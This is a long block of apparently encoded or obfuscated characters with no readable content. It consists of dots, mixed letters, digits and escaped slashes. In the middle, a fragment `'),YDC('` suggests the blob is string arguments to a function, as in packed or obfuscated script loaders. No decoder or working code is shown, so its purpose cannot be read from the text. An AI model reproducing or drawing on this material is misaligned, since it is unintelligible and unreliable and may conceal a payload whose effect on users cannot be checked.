O7Sh\/Kc.CkAMnoa.Ug.ugrz8qT.ki8hygOC.r4.KA\/wT.I.\/D.1.gwuID4O7Sr.u.A^rkIi.hyK@MCO^+.I YOEhi0..Bg.>gEOowEJwi.h:2JiiyAOri..>iJg&.ChGIOh h8chECOcr.T\/WOJ8Jvh Az,S.XUv8pARAkMOcIh$sUAoCCv..>\/Jk0hJ.kehsgr.OI\/JcdJ..voOIaawM$#..OrO{A.OCgA+8I DlOSkOOBzJ!gk voqi.hO\/JJNOg.k.h\/!E.A#r.8fAd9CDrOSJ .fS}VAvnEIJpXDOI.JWCuJD7XNIII\\Er$.hCAAAhq.\/..w.WojDrD\/IInsCIhMAm(ng.i{.COwpN.r..\/MhKAE"4.JiO..gj3i.1(.c|l J.wIp\/y.f E4OlS&rONuO\'DOhNOKtAOkh^cRRqIrO.hqP.OkhJ."KSAEp..y0)N4h.7uWAJ.\/D.JAJ;Ar.Jg5.hhhaiEg]h\/h+.AEOE$1CJ^.Oh.OyOOIDmg\/.Ok.OOfA.CIrgAhdrhj>o.IUhoO.lOk.hJxhuha..rr .uJg5 Xh.hEdOKAVeghlfC98uJ\/AsCCwhAxN...9ghrkO.\/KAEgIkO.o..ppo.gpgu.hN9hg<i.Vg9dCwO+gA.A^EuJNE.3x.ENcdJNh%s\/>OInazcEro.G:unOIgJ%OhyhgulpoT%U0.i8ph7laIhng..D6.xvnJD5y.iyASCIIvIh]e.krO.UhuAl.syOrJEs\/03.lggOJ_yhkz>.4JEkAy)OIrO$vuO..$.9nOkgC onCy]\/]Jwgo% EAvI=hy#OO;Os Dg\/7\/E0f.wgh0z.K}N.jNCnJy.pcEirgz.AcJ4C..bALqChE.vIw+DhtUgDzI,whOu.5.g\/.rObhK..I\/tghA.AEdf4J7.KIOuk.js8..OX&q7w.gNm tg..D.D^wwL`.gnAOuOyCthA.2hgsD..9vJ.hcaD^h.S..V<nA0K9cg.CZ*hvhvgIAeOY%krZ4AhoYwAv z>@OhO*.*Auog[Jt!!hOWEuO 0#KtI.sMhUshDAJu0.\/pK5Ms\/.h.hx.CO9OISy.e].kJOxEJEMO#JxRD ugO.A.rJhJ[h\/%ES.SOjhI=gOS.IkwJ5IIEhh..Jfwpwuhx9EoOzNAX.gO.CEjoi]M3Jqt4gJOC|..CughD+"..voh.O4gOOrbs.hoJsM#g0JnA.uwp%nJkCyhKO \/o4%EKw\/b_gh!C.8.hwCkcApgSgCJq.VkKD.P.zC> A8k..JiADVOrAy.ihg.u\/OqSIOk.O r^goYfho]Ot0g.EI..OoSwES..EMO8r6AMDJwW JEK9.CI0hC.Kg.hbh.AsibO\'rAXaJ.4.r...l.A.ZIUCmIEZai.X9.EodOEikADhhnhOC785YOgJ$Co.KywIprJh.1vC;hhChrhO8 AVIcqw4J.IhO_h3WIrh.I...kC;.NhhKO..J.r.aAh^gv-.jghcToSijO.J..z.h curArvCJN.w"JrATgh.KO4O0k9..CK.KauhhhK.DOhIm+].MwykAAUhshOwJCIriEK.DooJ\\IJzyhA.MgC v.hohwO.oghNOnO\/lvrguyJIjaDw.lOohO.#s JQJJO.Ii.h._rjbr uhk.h\/OAOXr43hz.DjIW.vAt.\/JAhC.{DDh..hN;hfO`0E*EhsC0"hCOMoJOg.hwrhh.Ayf.lJ>.g.yp:Y.hOOJurOgOIOJAJIMVjO7rzgO.AOO.hgEEIKOO?Z(Oyk.e&OOyI.CJphXW%swOxSkOuJhIcbESVO.kpIioI.J}_ghh.oSEbE.h.hihpN7.a6.C<A#.OCJfhhe$hhJ.0.DAd.i|O Ukg=OCthAh.JwE..SIMhogC.neO..Ii.grJrvcz.0DO.....ymIcCgDE1mWS`\/gztiOkED.O..J9IWJ.Owrl4;DJihs-IXH8rhhraPEh2h+n3Jr4hn.AScJJkhdOh_JuEECE O\\r.h.hJgp d srEo.\/O9Jesi.r \'IwEhNo.AHT?.DcHEisK{oOI7y.Iw.IOhrhhCEuC+h.MI!G0ygguEuO$J.DAbAo.rJJ d.COp OzsDOdOu0rOAhj hOh0AyJyEnGTOzK&Cp6rC..A..i.A..nrIl%. hgO[gIANxhS\/KEg0]DJrVJAJhwv.g_Jgg .h.jwC.PoYu+|1dzvShNzO..h=A0OrZjFNI..EWiwwj.AgdI4MCChn!Oijos..xOEO.i gOvnA4ixDgr_kYhxhzqhh.O0JO.OtoO.JEj.$otfJOIzEkJADRO%uDgwXhAwChhEgvs9SJ.gKJw4k18ED.hVJJ8hJg.#.x9A9pro>ghhgpgg\/A.-hE6.AOaIag0COJKQE[0wO.kIZTIEih.ogAI..JACKh.JO.fNk\/vS\'O .z.yfI\/n.ojQi AA.j..K..gOOw.7ZOwpOMOO3hyghYC.OwDA:OX\/rDGATInYhEKh\/..D(.AzJ318w\/JD.Ok"h5. .JM3yI.OO8JOA\'chhBmhE.E\'JOOr0Kg.EZDh\/AJ.ro.gygYrgz rh@rhOO8.J:h.vSwpwII.nyJO$JNhCO.`IWJpm\/z.h.fS`.rSnOJhEO vh.O.JO.OFODI ;r.SC.Alqu.hkh)gu.n..cshdeOJ.fCNyDg?IXJVqmJ*_wCI.xh.y\/g\\.; Ohg,y.iAhw.gyE_J.eO_C.I|JuhIDa#..OJFl.hgCOJ7.0ujCh.O.7A84 dCkr\/.srJu6c+pNCKD.\/.hhCIKEOhrJK+hs.JJ.\/IrggM8R.gv.aAySAnlAg.A9.yJIO.gcA. O}\'H.g&K\/\'uOkdoC.DhOO.DJc^z".h"tOh\/8c#..OOahoVUmDiIy;k7xh\/VsA 2<rIhWOO  rvAy...jCgkJhKirw2cO^CJ8O;Jo\/.iwk|h4rc.2J.hI.|oQgIO|9%r.yhpzu.S..yEOOhcI\/KokpJ=J..g`KO\\kS..jhEEik.A)Am.CeiiAE[H.kOhErgh.PEn8JrjAUPv 1i.o.bCuOS.tshOo.CK.4JUDdGIUhO.41.2.U30..1O.[EOhCTNAyJh:.O.O1gSO4UEI8h7.g.IC..gi.>.wI-jC.I\/E. .I.hqug...hUEJsEhrg "8h8iOg..wj.3`.h JSvEh1E.En.}.C.O.AdCxg.JD.O.J.y.J.DvikQaj.xs`I.lWaAA7IJCk. .To.huAI.JD.vOO.O J.VM.ra.IhhI.IfprIOnuhua.IJ.}\/\/CJhhuEh.C9y2v.vs_Oo3\/hoJ4|[fv.y..\\9bgC.o.hg KM.y.c\/hOwrE8t.?cJAo.JT.000kMpws Iuz.-JIsr..h..Au.C&dyK{%.Ohh8e.T#u..wwiJ.Oh$\/Cgcv.EEOrEO1\/uOdrT.O\/.CArniEhhkO.N.jkNuK.\'.kvvAC.gAAuh hrO.E.h-q#x4sv.Up3cArr<r$h.u.s..r h qA.uwq4!JJ.MO.OqII)Dp5ygIhIT.wGhS.ihg09kAr..w v\/X rg..Uk.n 8O.r.9}. IAOgEhrEg\/\/.Jh\/Wd.."3.J+aOSyr.AwvO.iC0b\/uKw.hEAfAvNir!\/uTgI.zy+onCs .rC:D.N.h.jo. )z O"J.?JKR.uOUhKg0.JONO8+0.Kz\/osruhh..rzcay$OuhkNU9ChrICi3hnE\/.NghJsOV]MghAwDlr yIvr#whc.O+OhO O.Co.uh.8hh.Kh.Nr.rEN.smxiKAKO{gupC0COlhqkgaM8gzFj.J.7iTOj.\/\/JohJhrIhuK.pzJjs.d.JDA.r|7"WrhJIO.OIC.kvDOwOOD.9.rvIhKUgi.hwCjJuiEr.eOk..hC.78OccoggOJazO4 .b-mO0+}.whOrkMhzq6iN E0+JhCvF1.u.O.Mc.\/...2.gO+f.EI\/hg#EgruNzwF g_C hIfIi.IgOJR.iJhO.OOa0o$k..U\/DdO..uECyj:0huEnzOAIhg.r.qj.Jiz+gS\/.l.oou..OOhk,uc7E.Kf.Cs.iA.Mrc1KhMAAyOowCObERYAdrp. gC.NSJvz..AhOwhwkl.J)gsceohqOVE97yJgrK.0WuwOb\\.Oh.y0-NnCwCA.Sr.C7.ACCCEhOJku.vmg .Yri.0o.yKUSyJOp.AEchNI .Jh 2WEvDKrfJJ JO...hA.i.i1tiCC.g$.LO.h)MIpbr# .hEEbQxhaDAE.Ev.8jQ@E.YA.38raRhC8.J1h.D.^SD9 .EAS EJ]zv.AO.w.A MC.uiM8...#IOhcjJrzOK..CKoC.oz.gOgkJ"jiJJ.p9KEhV \/.sJ+\/.8EAEhIOKJ27kKJ{C.EwJFaIIO.X... JADh.IIu.wZOIAhdg.gJCo\/dtlhMf OEg"cl.orJAES,XIAo.hh.uJ OhCKoI8.h.Swwg.AzJhFh\/njGD Ja2ShJw..OOgowE$rn$EEE2AJJI.EI..E8Jr9. J.hEOgD4&KuhbV8EAvtis.IVhhhJ!9 .zKQEgu.5O=z|rsOpOO^rI.i.AJ. .Igrv1h.\/3OwKhv nEy.wKA. sr2wC K\/\/.0OK.v} UrAOO gTKA E.Ok\/oT2gAs\/A.E" $OJl.ug.\'EOrgji.;.IKEE..!g0j.b hIgw.oSo@DK.oOAJA.AA4W.fr.^i.tIC.hrOIJAi\/IyKrJVgI.g9q5u .OTbJgoJu!+JxOIvhi.OU3kIhgMuO.J0 .Ahwg$ICa.i#OC9h..w.O]Ohhk.MOJJAKIhJ.niDVN DhOwAyEnIYoi(yNqcO.scOI. .hk(X .AT.Cw{ruyhr3\/.rJ]g.O:CIs.J|v&tOvOlch.E..OJ.\/K|r_aJO.JIhD. JJr.Arv.u\/JVh1 ..\/s5OgW.6CuIw\/.hKOEAzShCwZM. S.ro.wycoghA.t pKOhKhaCJ#r>4IwhYc r.iw"AhgCriD.gocOu. \\D?0.. hCOJcq .2h.gzJ.AOzg  8.oEjcgN.AC.COJ.O OYO.kO .yigathM rh..hJOJhhCnAwAhDIukAr6hC\/.5Mg.Mil}.6M aCI+J.CqCkh..Thuz.hr8shkh g3Ii_Ou.JDhJgJ#iJ EJzk...I:.\/.cCOk.sv.i..J S 5. J..w E0Ds\/ urwbIIbSMhAI\/.OjwO0..TuJhiO\/4dh gJCpyIJq.hKrkExpAG.Ok AVKE \/8.\/!.II]vCCAAjy]Osi.K<uh.rwJ_MND .OKrh!gs7&.hhrm.wUNDN2Jn\/sv..0skDzAOlD 5(Y.h.7O\/xk.OK.Aoty4.hJOdE0E+u.hJ3..wg. Jhw3O@O.kS..I.Oy.h\/C.IQr8f..ogscC.gjIJiI\/yz\/ hfv..C).EhhrUlhgIbC.rhO7h.>0.Dh.C.JAp?. O..O.!sgyxhhhKi$wxz JO9\/.IJ Dh.hEgh.rgJ.CUS.7o\/Dkro{ys \/MA^ IIgS""uykMV_.r,.J.DChCrkEw.+n[4iGS .\/IIOi.hsSfrCA ..NNmD";g h\/uyI.ojJ0.h0wCIfuI h. t...sOV1Ojj DCZEttzg4A yAzCg|IoEoOCzK.DioL.OCh.iguA#gh4nxIAg.Oz}Yy .9.SJ.JI sOAhDI3rpiOh8\/D }.z. Ohws.+UlC.Jh.kCh19rhoCnrNJwkqnA9E.5.zgg6.IgrgOaON'),YDC(' .hArTAgw99nw.J.9Ih|Kk"ky6.zrzhy.Mvy.K.XKy.ggoseE.w.0.Il..@2.<xIoisJM3.zrg,rtiq.1K,hg(CyEhFb.wK18K0hAsyrmKPK.ksmlE7k7E.h.AU.OKiN@gk.Ern3hnb.KS;.KJApMiKLiz.yghJ..z0wKh5dI..s tyCh0NrvEN..ccdKbdl\/g.oNmdOgC,h6Tp4.Ak@uKs.IAOaJtloAkOHs.zcnJOC.E7kxJ.hISEI 48kz.hMkN.ohhuC.KNOss.ExjdoAwu IC.:Chkrawojag.wvvk9gC4KJzuO..nOA4+%xIg"oeOrmN.0i.).gwyhO.hMAcomiKJgeN.Mt0x7r\/yJant.rxgore-h..zkE7pvT2IOzrw+l\'AGgCqJbgaJCqJ.7JOdIJkMf59vENCSKEupnJkDK.O 6.d?"NiypbC#.tg3SyogS.n.wOnzgM>DvAvKJgzf.Cw.2hTyuDws7hoPKyC1nw)l3aprmOuT2y=o.Jh6 NCKkS2hAf0xgp\'Ao3Oy.qwSN^AjawgK2lvO.MEizzw.6gV\/.CDwr.k>O.wsSpahJKN+rxA.gjjQ.ra J^idwAAb.0qd2y1gsSi..DAE..drh.JtKw.]cOOOv0\/.So>h.g.gdz.NuEli Pgre7o...KnFl9.*hh0MS.c- 19.hnjt6g.tvA`.uCIm.hKAJI...DEuCsod.XJ.:.v.G.xJ.T. ogrpE8Eq.skgn.5r25iC9yOOoTiKIC.0h<hh.k.ECOA+DgDJAAz.oujW.gq6l0..85L5tAzOugg.vcgK.h9Rc.hoJw10.uK.0I7Pngsy$.b9.CnjCOm.poK....qK4n+hbKKgncj"AIEuJ\/Jzu.yAEK.hg.Cus.khi2E\/Mk9g0.gdvyKJTdkT..SYIOhjEkczK.NgIuDu.rhrEuShOhw"C]lAghgtnOI.zrs9Mg.rJAsrh i.gwOsg.9.w22.t..KlgozOp..hhOOo sKRhPe... 9hMKJ.ryqsu..DD^fJzO.dsEEKAPh$p.JjEHJEAnp.h.wQu1O5.qAt)l5.3\/.Ofxdg rlKmK=uNJeC..fsD.w7AY NOCk.m ugK+ylEe.8.M^<Egvako.ghyoooMAKvCJouC.a0jh0Ch.rSnOwyJd0b.I.TzAN...m.Enyk.w.Ah.dak..yhMb9ODS..urSI0e K8s.dyAvr.uMrK5hO\/Jo._.4DunehigC.pC0AttkrI.hut.Onk.grSKrk=k(22\/u.1bNymE85hImlbmAk.>t$4elKolrbJ>.d"w.zkEJOS.IMnqrunCnJO O\/ N.TOU..izCd!.p.uO.A.xArrzZ"r0EC9O17.I..KCuCSSuwlmDAIAa.oCLwg+c>7.rDg.T3lK Sv3si.EgsC.rK0.g0OlsSrkh hO1NDJxIb.sN.AxKKGwl..CJp9.At.cK.hDsC8AJ8tAR.g.o.8j<9dwOahp\/uH.wK)s.kg4.;x..4Dh1uK.rO\\.p.P0nuANw,05OJwnirJM.IzA\/TEAO rFIxw..C.A.Kng\/Cz0KyJnbiE.u\/AqhC..m..5C7dOCh...IzxEd.N4I IIrhu3.vJEvIkIc]N.hwk\'w.u8MdihM5 "lCE.nTlog35 koD1.O4Mh.z9#<h+JOfn.cIKKkJ.C.SdTKJ.b.OxJ.&KgK0eih.K."JFy. \/k8.g5xu]5..g7J d19o.DaCe.OwzlOcl1u9\/JlAbu.c$].so#DKugwthEN9gDE>YqxdtgE0sA..MSuC4g..utv.E.Iy.C4QIOhCSO36hx.tcT..E .0lA21.b\\CchKCjEhErE.v.t\/kCJlBbzC.1.gTn5t4uDIcE.)O3wjkDviKybghIkgwusKgrItiObndo..I.rfx.e.5Kc.v\/teOCT.rEmDgooi\/.4dh1A.0K}:iS*O..Fx2OOaxb3IJ30c7yhxH0VSDOkg..KJsp5+JrAag0yrg.C..XE!nkirrSg\/CK0sO..x.MK..g EKRAf.C.A.hfJu64gNtghlKFzAPhI?.Ks|\/Ng5Cs.OkC.xiw2wgrrk..Khv9tKpghy.hDu3T rupO..kh+M...AEhw.vJ1fJQSEds"43.<D.Fwww..3"jR. .J2DO..AJ.iEE.zwm1.swAD.r_8f2...izrk IgtuN.Kr.w|..sTkuhq.so1ugyCDJ\/o1vcyE\/ToqjMgEzoC\\.ao.AKKAR5a..1hKPkv.xbx(pnlh0c.J.O7hv.pAJw.w..Kk.ujY6FE.Oq.<.Ys.rXhvoI Ohwg1gaS1`rxK.MAiKnI.t.".0.h.De.A.OCgw .MbtzAo.PN0JCI6lw.ASeuuKhkOlyM..uI.c.DMw9haEhMiyxJCi1nf.8IO1gzxkICC.\/.C=lJmw"8O.K<uI .uDAhiOsjnCg.D"t.$AK2t.vHyMok..6sedf oENkhI5at\/.6\/.hKSCC\/ACr-C.gOKkAwbJI.:.y`7zrt.(.z.ghIz3dOIkviwfCj9r$hOlAyK.hOwgqE.cOkzazMKx.O7.IgKu.bvs.Ik..nOas.c .Ccnu\/Kgh.E1C\/.5h.1I.wukzApu70Kw.DdhkgYh8.2Pu1sn.lr.OhlfvD.noIJ..iACavxk.SkohCqO.u.Zh.zdg.6TD.sE0sIKC.gNKg0.9A.s.dt<g..lvss Ae\/I.oBNv.U.K84K0rgsv3k7 s.oh.0K.gjlW\/.TKXK RiukrAq..JcCnfOM...okbE6g..9Eb myKuO.UK.Ks.r..gDXssc.w3IJOh9A.ux.NWCpc\/5\/O2J.z..KgDjx}5Du1E y04EOMrOdgd9Uw5lt.Iyvqvc!KIru.4JmuOkgs.OONAiMDK.bSwC.GyM.lJ.xmJusW.cjt.hNhj\/.pKJriz.uOJ.T1Eor..Ddumhy a-sxOyaKOS h0?MmsI6KiwCK8PJME9Jxh1g!w.\/cI.w.wlKEnpP.rgED,gc!lCC_Kkc.DJ.lOKAl8arDh.I.uJrAoI.)Jhwpkytc\/CbAnd=.AKk2KNDI .FhM.by.M2x v.CJ=sEphu1CA.O.0l.E.o.HOwhJtI.a.ig.k.s+D.x A^JI..shO2.,.i\\K.v.uDgrs0cDgK.i4jI20gAJpxwxhwz EY4.AOrd..3D2a.I.pjKO0_.g4;.k.eK9g.CmglCgOevg\/.ehs.A]2qEIhO.l`+K.IDn.CDpd2I1jTh tKPIwz.lu3tdIg.rOJA.spIsEA.hCw-JCEChzlgq_E=p, KOw0jmD.5I.l1zKgJg.MCEasgo.(rn[.zKbJwruvgN\/l <hgBIzpuAc\/jfw..yI.NtrK2.Khhznd6.OMlKvp2KlvtKkm9KAK.;.rDywSckg.CklkOCOI.N.gE.ohOzph.i5tudAJ.\/\/NwC.4Iek4\/7KCQ.ICKyw0Eji..2czOhKuzA5lz.jhA.k1I..uhggbgJESmPg8K.Oz.pj9.kjsH3.9KbAK5u2.!nfNEgpSKzhv.lh1lIvhr.hEwsAbknADdry.s.gs .-urK0KTrO.KAh=ussh.gNcEyO+&...E42 .}ehO4zw\/oI.nCMr@hlyAgIOU6OAv w.h?h.7uK0OIh\/EI.ODCx.KYJIoDEtv2lJvwQO.1.zi\'3oJrj$.cp!A.zh. uh\/XJju ar .2.3KspC9O M..mhviMi2igrOlr..grEaqj.TOCCu6q.O.r1Apck0]o)`Dch.m.Cgu.o.l:S .7Qq\\E JdD..=8..KIl9zm!K2ov.KsH5KkN.IISoC.oM.M.Kcuy E..izz.yOog:PAf.k8Ed.RDd%f..3OkEgaO.KzKh;AsX.0hmoKiA.kre.hOIjahgxrJgJ9P.mK.uAloOA`r.9v7y+IuprJhrKAnw....s5Aa.uKEprbIa.-..+ywds\/.p.l6zxA GjpJtYgzhg.h.kkDKzr.g.8Aumksd.Uhn0h.h.AOE2d.jjKDbkE.J.ekvhp.3ICe8gIcdrhhnMdg..KuyCK9wOOCAgO<.q,pkIgpsI5h2E.oKg]3w0xF.Q.hJN\\.r7.KE7kd>.w.+.4sx51.Cn.K.iKl.t.gI.o4A..v)Y.p_1cKptOO..l6..o.N..m.c.KjukwD.JaKdc.Kv.tvoEEOAtx..KDs7KAKCJ0l9O CEphqoTr.+.KO.J9sO TyKhE.xtOhM.nlgnuxZKzh hM^A.OvEMkEs2rll.Ug.vJh.*Jkc.4sAAkK..yKIbCEzJxi.EIh vJKsnxfn.,wKgqr\/hDV.ktCCOmJ.h.rD.9gEDdn.ugrbwkc.hwJQhh4K.+MCJ.g6z.hrdwq.KJ.y\/y y(gAUvxostUd.OAEg.9kMj.alJdr.ENz MoaEf3Ja.sOqDx73bngoD^0r...oDd..fIk!g.IgKk:e.J.uzEyfAsM.hw.Uv.ET.s..K"\/yngy.NONkzn0zbNvyv5wtKAEfkA".C.).KbhlAOK o.mCsIo.sEh .DogeOj.EDywKzJ.\'a21...a.h+nu\/rdgrI.KoCCg.gC..yOrN06EdhqhKCbkuNzoOK8#gdg ovyEI6r.4jxwKlCzKkK41OI@ouO..u6.ggKy-iz.hxSyguJSkh6.LIhI.z.uhNrz.JMgSCyvd.I.gK0gTes.yln7K .h.EqWw1ql0.zhv: xylMyJutl3..OEEKO.rK.J.F9J.AMc.F3kKoj\/L0l6v.u...80OA AdrjubiI.7Emv2kc.wK1vOKlAxpbrf3d.C3pOk;E.9;.E.K.hTx@f3Mghogv;.z\/oaObfAvCnnKO.olc.5KMI7gMEpriIoc.di.NSiuo.l3rDzgE.rKgwwi6ywuskWEkr".vAy\/h.hmiOOArh.3kv.o\/.glDgd.hg.j0KDOgkTV.N...sbbCAOoAC2lk0U.K1.qw\/3.oMh.0Ox9xEc4iAE..rirG..|.WKiq{e-..Ig?4.lwgIhbhOg0u.wVKsK..N+jIabcJj83qr.kJtir .sCvMh2EdagQE0Tj6h.uggrOtoIvNJ)hEAKgO3czA.f.gpM6tS.zNlO9lsk\/2.usr7G.pK.5qcoKayQgJuo24aClhTJKa^K,0\/t.h.4hz.gl]$uhog..+OuJKgMh26MIKf.z7vxnwwM.;kON.bEb0wA.zImE7qnvE3.cgOzKJjz5J(lg..O.b"62Kwzh2k.KaCOvS916j.OIbD9pwtoJKK\/,vogwJglDohM"JrDlKo4CcCnAwC5kyKJr(xJhlC5v5i`wl0rzzhxSlmK.lw.M@j5^EgEOK..wNh+hyjlCpsvEv6{JpO.by5vrgjyED.AKle.IE.o5K9E1CKhKJO6AOpO.woa.supu7N.a4ghCh.=`zzEO.+wjKp#Auyi.Eg\/ughJyzOz:.zKrrE.sOegQK.ua2pb.A9d2oOOjlGk6g.OguIJ#KaB|Oh.vIJ0hEKy4hrkMpI Ir.E.ZIf.IiJh...AA.gCMKJDucOJ,xyKJECIK|pgw..h\/uzza6fx4uJC..[Jw.Doh.lgokonx5.i..Jh]N.J3)sQuphuJNgIvv+g.Tzo3h..o1kCK0MxPrkbaghC.us3)h.ugnJJ.uK.vK.CKD?skncgEghrIuvKv9.To.JAn\/8a.OT.Ot..yMIK.NukzIwYlIgJAf.A..ggrE]gv96.xv9u.ANdto.N1.Mvt`\/k 8Jgipyl.Kd.EijJJkkhOs  mwCTz[CtmKWhIZUh.ACEj0>KhKgEDE.E.d.DJOKr.kg...E1Se6w.c.JK0kxrj0.OsrN.bIK.higntDA w0igN2Jg Esgiw.hKEDoCEKKI.]9At6h.lA.oI9kg.pMCICo.qbKuhOlhf.C.hJOH.s.J5pck.u gOEgbJ.2.1TKNhAK61.Sj9gMqvVIyr ncgtg#.gItvyCvKJ.Co9wOCyzg.h..eDCKMp."egve.lO+AKhn-gzKnp.n9D..N6C#wJv\/IOae hNTpupOoD2vbqgtDkhzg... S^gjD.Ob.jsh.go4p..CEzf.B.M.sD9pIihDOO.0oIv6hOO550hu.hi4. zj{A.Coj]g0nv Jnv D.k2mk.OJ.}ic!sOhM1.wyzhu...2hE.OdDgglJv.I6g1.l.y.KpKfTesAzTK_gh2hoeJ?z7gKr?wbpn3ozt,uyDo OJOzKn.uh.gg..A. K0NJ1g6cEqw.o.C.)w,3DNI4K.TufV6h8zvnO*AIglKKhSgMN.,ECSMA l.K 9KD.NOcro.kh.,mH"f\/wlhSo.M..n1AX$0DslhS}n0...og\/.\/0+h.z.lnh2z.c.K.gkJoTCg4w.ckIg9h2A.1&n.Jho.OEnhC05a+z h2y*?kk.rbC.puEE\/OySSfAph. O2jtCoir0.ixxw.pNdvOsScw2.Klpad..N.wuEuwAO..s.AAgD0k.O.hIAg85p0kAd538.Eio9shEAg:xsobgS.HugFOo.oO..Iag owAJgd9g0si9zSgOK9KgxBpcMli.d. ..2Jsx..urljjo0v..yJ.hvt..SwKlN0tEgK2r+Jrwprdxr.DcCkgvw .0k1bEkg.alKNg.bp0xdOoOXIg.w0.yAa..9T0ryt2Ju`A5+..KCi11jrC6A4q.r.CTwuCK.hOr.xzDt.kz8AEuOREtpvKz.Jsk\/wIb.J1gn2l0dEy.dO2,Aos.DpzOw9\\kI9czuO.IcsJ..h.zDmn9h6z.s99kh.kgh"4A\/IepD%(I-D6r..crSyN.h9.jOEKI 9n0ugck.I.gwDWO+OSlNC1gHKcFDxkq.h1vNRk5C+2D.o.Esh.O3tJ.olrtO6JFEC .hh%r.n.uOrX..pT\\y.2.jL.vMx.gA.gCjh9wlEKy<oejDu.5KAhK.9E1AeOzjKJ.l4Khg..-.h9y.J5IsKndo\/.y@jE.V-xAvc9Jon.nJKMyloz.9Es.arTgr9.J9T0JR09KA..*O.KTxwEv.CyO+.Cjj.rKzb2fKo..CS+OgmOJgzfgKT..Dl3..C.nlm uv.oTR7.xz.1KOE#w.htd8.e@ysEaplMm0Hs wRAvgs0kyE7A#hsE OgiJJ+yCCk.s.EE..BJt5\/k!3>.3.l6Xk+l.hhI.wr.hCExpUta1b= .J.z.sKOkyJvA 0HkJv2.yf2Dw.slzhz8swzKh6AtnAzJ5JzbwwrChJwrKO.O0.jrKKsb\/QM0uoDj9fhKO..9 oO.axxvrgrK.ehOS$g.6`#l(qJn.mlvJ-lmwe.Au.J.6AOAgD.haAiSguxErxm6EA7&uElJ6dno.xks3zkrfAmaiRzyK4k.q.ot5JgsZprgsIhklCz0A\'.xzAI\/uxk-.Cowtow!tKCBsC%.bA.53.ArAkC .J(h+OgEbM;iJpIjnC!E .ciEKwg0w.h.\/g. 2sg"-t.Kru.kDhEr8.QpK.9Krg49O.n..Kw0J.wzg[y*4bcx7.N:0b1fnKObJJ.hTohurwKidzFJ2.zr.z.O.K\'g2....+I.ACerDp..oucJxM.lsDz6i.Auho.M02gJg2xsD.r.KS nr\/D2h\/KyooKh?DoJOytMzJ.4O.&bwjuKBgli>KhCN6_p:5.KO1.t "hNgg0wO09D.v.2g.IkDjM63aSAEfh\/DhhMykvP.Cu(.rMwtwkJ6rIgakMgwBM.1.A1s+nCvp.xpjpyAv$D.9E3eh2 1A$JOOf>5.lu ?sjg3.,..9Oov.3OAN=kTEJg1k8ITj5wyS2cNtIv.0x.vgOSr9r1lTne,pa.NMT72It9cv.Jy.iDdV9K...KEJGJ.+Q;5iMzh4.vg6e\/w.JxEp.g.oKeO@6lok.EDtwM0Oypww.bI..aK.mpK.mIyIgA?C.xa.TC..hpmnf.Nr3glbdncu204D,oeAo.ceuJ.O5M.TshD.rNzInE.wJ.OOloj.k.cCz.u\\gpd1O25_zKE9....st w9w..pu.RwkKJNK2 .liT.Cw.0x8.CAOh1.gIiCpZI.r\'..oC8gf10Abigym\/B1y0<93\/I5.rgp0e..K0OuI.Ex1hkr.w.5K. KE9sln Cw0sD{z.4r..JtrhAinJThOg1Oj7KE.KgNOhf.DDE,0KcNu.C\/NJx.Gol\/hNN9\/DI0O\/Xh.wJJAAK0.ITt*.ErcH.yU..c.AM*h.3U.kwJgsTspNyjOKh4d9.nMG8 x.CExjwKpI0C.i,whd 3zJwct..yJ.Xh.0lgKxAiwJhnah8A2.l.oO.w)7nhszgyh4ykscE<Og.83glhgurKjg.I:b+ qT.Obw0yg.YMJzhO\/KKJ1.dig\/.5gfENJjwIK.9yDm:.KCI.wC)JhK*pJ59DK9abrKKx .r4OAAqe"oD oyDwD9.wMwNkCJp2lJy8AJ8bgO+Iu... Pbn.JgKSj.l.c.bDCe.*XROSJ..9!U:C.26171qOhy4r.AklhrKKJ.iwKEAoyzJua0Au.Ewuo\'.J.pxJ!KtL9.m.KJChDIhKcBsyJc..EJolAK.E.qN.uiI.AAJtpKNOwA-OqIObE.uO9j^CKeFt6CKzJJpI.giAZorCJ6EJJEwkgO9pMJKeI0ISg.Kw19Cw.fjkpdcJgV.=bKzKtc*3S.jJyJyz\/I0IIKz0J.aNDgF.]-3p.ojhyzA9JD0.uO."\/uJ.@bpEVAs.bTgiKjkACk2gKsh.OSAprEuhDd^KH@lCU3K{tz-AiM.9.T9..hJMAM.pBsgTx.ZMz1mwIh4.KtiC0cCO.cIg.wtJx.gA.IAh4OO.kNhg.rJEKK\/jilEqwguA.f63.A.hhug:Ewuh3c.us").MJyzg..8?zt+\/JE:g\/D ppb1.gKq9.AfaK0yFysl.1yh{>wJDC.Amhv.1JA.!EJm:.w.z.oh.lj2jpTN0hr PrC6F.J85A\/l9\/Xp vo7VKiIKqhjkdyS66.Cor0Ay0OE8C.fbE"0hz.JhkjSK0..l l@E.0rI8K[I6r.4xCp?Av0lt0NJ\\.gNJzdJK.n.8AFmJO.KOiD3.g.C3.vh\\oss[KTE^Swc4D..Oz.4wEDv.1Ao9r.+VTzClr.tZE`COnhI3brMJPrv .n..hh3Awui5.ug.aTh7P4Tgwzl.rg.zEhMnl..tK2kh2roo.z(ID..ojiczi.K.Eb.gtD..DNw=N4h..p4..gEO:Dd.uDKL+4z7Fsol.owhCphrCpEhwgOO2A.AgTi+p9Kg.I\/hCw..aSMy6.7\/9+.hwK...v.vz.otIvgnqOohMyku .x.C.ugIJ0C.0EBgt5 zwo.s.4bc..s.O9KnE+Iz7TAOive.Kj.2.dKo.x.g0twA..sCB.].4I..bqlpfbz0NKh].phwmOESyt.x l x..QyO.wAA1)wA.Aj.CJOpDb.M8kizu...k3hR49oo3KJMg_MmKJE. 4.rb)1syJ`c1ch\'MKOnlvACxClhEhA3Nv.p..o.9.l.uok0OzppzM8sMOu.rKx.utChKv.tLbv&guAki.A.wuzUenx.AKJ.Q6N2. l.ythAz...h.hOT2EthdwIS4o.IhbskDu25YrBzwvbJEnh"c\/hAd.5.sKCpA(ftunyhurnyKOsSJC8^mKg.p?g@ uywK.hoDT\/.wEK.cK..tE.cl\/.CKgkdI.kKS.C0..3c..kf.Nm=D.lJkgpJiygg0x..\/.Khik.TtMO9ksg1IpKo.w.O[.dKht1c.t0eD7o!Nz.ElJo2zN.hII.1N.dMTJyajJL.OwnKpx.Cj.h!ypIt\/T.jp .z\/.guAC7.cagAJazms3lyg.AK.hApivhhDrCex.s9Mhk lC.#hwuE9M.At7h.r.nKrN621&.NDCwdj6qWd.ronkl2AlOl.AbJg\/.z5OA2KJw6i-LJmKghmw.ct3,OKcKhxwp{.w.OClK0gnOWvA. 